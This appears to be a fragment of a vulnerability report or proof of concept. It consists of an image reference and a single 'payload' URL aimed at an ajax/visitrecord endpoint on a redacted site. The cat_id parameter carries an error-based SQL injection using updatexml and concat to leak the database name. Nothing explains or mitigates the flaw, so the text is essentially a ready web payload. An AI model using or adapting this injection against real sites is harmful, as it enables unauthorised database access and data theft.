 payload:https://www.xxxxx.com/ajax/visitrecord/?table_name=doc_real&data_id=93682&cat_id=updatexml(1,concat(0x3a,database(),0x3a),3)&request_from=1